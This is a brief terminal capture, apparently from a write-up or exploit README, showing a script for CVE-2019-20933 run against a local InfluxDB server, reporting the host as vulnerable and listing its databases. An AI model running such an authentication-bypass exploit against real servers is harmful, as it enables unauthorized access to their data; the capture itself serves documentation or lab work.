 ❯ python3 CVE-2019-20933.py
InfluxDB Exploit
- using CVE-2019-20933
Host (default: localhost):
Port (default: 8086):
Username <OR> path to username file (default: users.txt): admin
dict_keys(['results'])
Host vulnerable !!!
Databases:
1) devzat
2) _internal
.quit to exit
[admin@127.0.0.1] Database: